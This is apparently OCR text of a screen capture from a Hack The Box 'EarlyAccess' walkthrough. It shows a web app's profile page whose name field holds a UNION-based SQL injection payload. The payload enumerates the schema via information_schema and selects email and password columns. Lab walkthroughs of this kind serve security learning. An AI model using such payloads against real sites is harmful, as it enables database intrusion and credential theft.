 Applications Places System Fri Feb 11, 18:48
EarlyAccess — Mozilla Firefox
EarlyAccess EarlyAccess Game MySQL :: MySQL 8.0 Refe
https://earlyaccess.htb/user/profile 120%
Home Messaging Forum Store Register key Game ippsec') union select COLUMN_NAME,2,TABLE_NAME from information_schema.columns where TABLE_SCHEMA =
'db'-- -
Profile Information
Update your account's profile information and email address.
Name
email,password from information_schema.columns where TABLE_SCHEMA = 'db'-- -
Email
root@ippsec.rocks
SAVE
Update Password
Ensure your account is using a long, random password to stay
secure.
Current Password
New Password
Confirm Password
SAVE